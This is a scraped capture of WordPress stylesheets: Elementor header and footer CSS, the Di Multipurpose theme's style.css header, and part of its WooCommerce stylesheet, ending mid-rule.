a.hfe-sub-menu-item{color:#FFFFFFC4;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-1f91899 ul.sub-menu{width:220px;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-a61ce78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-a61ce78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-0842cf4{text-align:right;color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-8b367af:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-8b367af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-8b367af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-8b367af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-5abe386 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-5abe386 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-5abe386 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-5abe386 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-a425fe5{text-align:right;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-985eebb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-985eebb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item{color:#29303B;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item:focus{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-59bfdf0 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-2c7ac58:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-2c7ac58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-2c7ac58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-2c7ac58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-8043416 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-8043416 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-8043416 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-8043416 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-978ca73{text-align:right;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-2fe125f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-2fe125f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item{color:#29303B;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item:focus{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-ancestor a.hfe-menu-item{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-26b52aa div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-26b52aa div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-eff00f4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-eff00f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-eff00f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-eff00f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-2e61c9f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item{color:#FFFFFFC4;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-53e0b48 ul.sub-menu{width:220px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-963bbdf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-963bbdf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-b85ab8f{text-align:right;color:#FFFFFF;}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-54c3069{width:15%;}.elementor-27 .elementor-element.elementor-element-3691e1c{width:65%;}.elementor-27 .elementor-element.elementor-element-a61ce78{width:20%;}.elementor-27 .elementor-element.elementor-element-e2a8688{width:15%;}.elementor-27 .elementor-element.elementor-element-557fafd{width:65%;}.elementor-27 .elementor-element.elementor-element-985eebb{width:20%;}.elementor-27 .elementor-element.elementor-element-1b87fe4{width:15%;}.elementor-27 .elementor-element.elementor-element-f0276ed{width:65%;}.elementor-27 .elementor-element.elementor-element-2fe125f{width:20%;}.elementor-27 .elementor-element.elementor-element-3bb940d{width:15%;}.elementor-27 .elementor-element.elementor-element-3d56b85{width:65%;}.elementor-27 .elementor-element.elementor-element-963bbdf{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-e2a8688{width:35%;}.elementor-27 .elementor-element.elementor-element-557fafd{width:35%;}.elementor-27 .elementor-element.elementor-element-985eebb{width:30%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-e2a8688.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-e2a8688.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-557fafd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-557fafd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-985eebb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-985eebb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-dropdown.menu-is-active{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-1b87fe4{width:40%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-1b87fe4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-1b87fe4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-f0276ed{width:40%;}.elementor-27 .elementor-element.elementor-element-2fe125f{width:20%;}.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-dropdown.menu-is-active{margin-top:12px;}}

--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/uploads/elementor/css/post-41.css?ver=1628502432
body_size: 20
content:
.elementor-41 .elementor-element.elementor-element-35c9fe2:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-35c9fe2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-41 .elementor-element.elementor-element-35c9fe2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-41 .elementor-element.elementor-element-35c9fe2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-28fc521{text-align:center;color:#FFFFFF;font-size:15px;font-weight:300;line-height:27px;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-35c9fe2{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-35c9fe2{padding:10px 0px 10px 0px;}.elementor-41 .elementor-element.elementor-element-28fc521{font-size:14px;}.elementor-41 .elementor-element.elementor-element-28fc521 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/style.css?ver=1.0.8
body_size: 701
content:
/*
Theme Name: Di Multipurpose
Description: Di Multipurpose theme is a clean and SEO-friendly multipurpose WordPress theme. It is fast to load and the ultimate multipurpose theme for building a WordPress website. Here, the user will get 30 unique ready made demo WordPress websites with one click import feature. Di Multipurpose is the perfect WordPress theme to display business information, blog, portfolio, forum, and sell products online. With this theme, you can design any WordPress website you need for your business. Di Multipurpose Theme allows users to build almost any type of website with relative ease, include extensive feature lists, and offers a huge range of powerful tools built-in. Let's check out Di Multipurpose theme features: one-click demo import, 10 header layouts, typography options, top bar section, advance colors, social profile, advanced blog options, front page slider, footer widget with 6 layouts, footer copyright section, website layouts, 30+ ready to import demo websites, page builder friendly, advance eCommerce options, sticky menu and header, Woocommerce ready, sidebar mini cart, quick view, wish list, full width layout, left sidebar layout, right sidebar layout, bbPress ready and compatible with all popular plugins. Demos: https://dithemes.com/di-multipurpose-theme-demos/ Details: https://dithemes.com/di-multipurpose-free-wordpress-theme/
Version: 1.0.8
Requires at least: 4.7
Tested up to: 5.4.2
Requires PHP: 5.3
Author: DiThemes
Author URI: https://dithemes.com/
Theme URI: https://dithemes.com/di-multipurpose-free-wordpress-theme/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, wide-blocks, blog, e-commerce, portfolio
Text Domain: di-multipurpose
*/

/*
*
*	Do not write your CSS codes here, instead use: Appearance > Customize > Additional CSS option OR Child Theme. Because all changes remove on theme update.
*
*/


--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.0.8
body_size: 2473
content:
/* if browser width is less than 370px, display 1 product per column, due to small screen */

@media screen and (max-width:370px) {
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product {
		width: 100%;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}
}


/* if browser width is less than 360px, display 1 product per column, due to small screen END */

.comment-form-cookies-consent label {
	position: relative;
	left: 10px;
}

.woocommerce-Reviews-title {
	padding-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	line-height: 2.5;
}

#tab-additional_information h2 {
	padding-bottom: 10px;
}

.woocommerce-cart table.cart img {
	width: 75px;
}

.woocommerce form.checkout_coupon button {
	padding: 13px 15px;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding: 5px 5px;
}

.single-product .product_meta span {
	clear: both;
	display: block;
	font-style: italic;
	padding-top: 5px;
}

.single-product .product_meta span a {
	letter-spacing: 0.5px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 10px;
}

.woobreadcrumbdelimiter {
	font-size: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	padding: 1em 1em 14px 10px;
}

.woocommerce div.product {
	margin-top: 24px;
}

.woocommerce .left-content h1.page-title {
	padding: 9px 14px;
}

.coupon #coupon_code {
	height: 31px;
	width: 143px;
}

.related ul.products li {
	clear: none !important;
	margin: 0 2% 2.992em 0 !important;
}

table.variations .label {
	color: #565656;
	position: relative;
	top: 10px;
}

.single_variation_wrap .quantity .input-text,
.cart .quantity .input-text {
	padding: 5px;
	width: 64px;
}

.woocommerce .woocommerce-breadcrumb {
	padding: 0.5rem 0.7rem;
	margin: 0px;
	font-size: 80%;
	color: #757575;
	margin: 0 0 20px 0;
}

.woocommerce .woocommerce-breadcrumb a::after {
	content: "\f101" !important;
	font-family: fontawesome !important;
	color: #757575 !important;
	padding: 0px 0.5rem;
}

.single-product.woocommerce.woocommerce-page .sku_wrapper small.sku {
	font-size: 14px;
}

.woocommerce-cart.woocommerce-page .woocommerce .return-to-shop .button.wc-backward::before {
	font-family: fontawesome;
	content: "\f112";
	padding-right: 2px;
}

.woocommerce div.product form.cart .variations tr:first-child td.label {
	padding-top: 4px;
}

.woocommerce div.product form.cart .variations td.label {
	width: 20%;
}

.woocommerce div.product form.cart .variations select {
	border: 1px solid #dfdfdf;
	padding: 5px 4px;
}

.woocommerce div.product form.cart .variations .reset_variations {
	clear: both;
	border: 1px solid;
	padding: 7px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.woocommerce div.product form.cart .variations .reset_variations::before {
	content: "\f00d";
	font-family: FontAwesome;
	padding-right: 3px;
}

.woocommerce.woocommerce-page.single-product .single_variation_wrap .woocommerce-variation-price {
	margin-bottom: 15px;
}

.woocommerce.woocommerce-page .woocommerce-ordering select.orderby {
	padding: 5px;
	border: 1px dotted #A7A7A7;
	margin: 2px 6px;
	color: #828282;
	background-color: #fbfbfb;
}

.woocommerce.woocommerce-page .woocommerce-result-count {
	font-size: 13px;
	color: #767676;
}

.woocommerce.woocommerce-page.single-product .single_add_to_cart_button {
	padding: 10px 10px;
	letter-spacing: 1px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce-cart.woocommerce-page .woocommerce .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
}

.woocommerce-checkout.woocommerce-page .woocommerce .woocommerce-checkout-payment .place-order [name="woocommerce_checkout_place_order"].button {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 12px;
	padding: 10px 14px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 10px 0px 10px 10px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li {
	margin-bottom: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li a::before {
	content: "\f105";
	margin-right: 4px;
	font-family: fontawesome;
	margin-right: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-EditAccountForm [name="save_account_details"].button,
.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-content [name="save_address"].button {
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1px;
	margin-top: 15px;
	font-size: 13px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-size: 1.1em;
}

.woocommerce.single-product #comments {
	padding-bottom: 10px;
}


/* bs 4 fixes */

.woocommerce-page .col-1,
.woocommerce-page .col-2 {
	max-width: none;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-page form.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 10px;
}

.woocommerce-page form.checkout.woocommerce-checkout {
	padding-top: 10px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

.woocommerce-checkout.woocommerce-page .form-row,
.woocommerce-account.woocommerce-page .form-row {
	display: block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	border: 1px solid;
	overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px 0px 0px 0px;
	padding: 4px 11px;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	left: 0;
	right: auto;
	text-transform: uppercase;
